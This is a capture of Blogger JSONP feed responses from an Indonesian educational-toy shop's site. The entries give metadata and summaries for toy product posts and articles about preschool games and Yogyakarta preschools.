110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/6458794783263310060?alt=json&callback=jQuery360015105973497899994_1769323964559&_=1769323964560
body_size: 815
content:
// API callback
jQuery360015105973497899994_1769323964559({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-6458794783263310060"},"published":{"$t":"2013-01-11T20:53:00.000-08:00"},"updated":{"$t":"2025-02-09T08:29:10.780-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"},"summary":{"type":"text","$t":"\n\nPermainan Anak PAUD TK\n\nsebutik.com - Macam dan Jenis Permainan Anak Paud \/ TK yang kreatif, edukatif dan paling seru. Dunia anak adalah bermain, hal itu sudah menjadi suatu kebiasan yang mutlak. Anak-anak tidak mungkin bisa dipisahkan dengan bermain, karena dengan permainan itulah masa tumbuh kembang anak dimulai.\n\nPada sekolah paud seperti playgroup dan tk, anak-anak di ajarkan mengenai "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/6458794783263310060\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/6458794783263310060"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2013\/01\/macam-dan-jenis-permainan-anak-paud-tk.html","title":"20 Jenis Permainan Anak Paud \/ TK Dalam \u0026 Luar Ruangan"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU\/s72-c-rw\/permainan-anak-tk-paud.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360015105973497899994_1769323964565&_=1769323964566
body_size: 1016
content:
// API callback
jQuery360015105973497899994_1769323964565({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery360015105973497899994_1769323964527&_=1769323964528
body_size: 1056
content:
// API callback
jQuery360015105973497899994_1769323964527({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery360015105973497899994_1769323964553&_=1769323964554
body_size: 937
content:
// API callback
jQuery360015105973497899994_1769323964553({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery360015105973497899994_1769323964521&_=1769323964522
body_size: 871
content:
// API callback
jQuery360015105973497899994_1769323964521({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});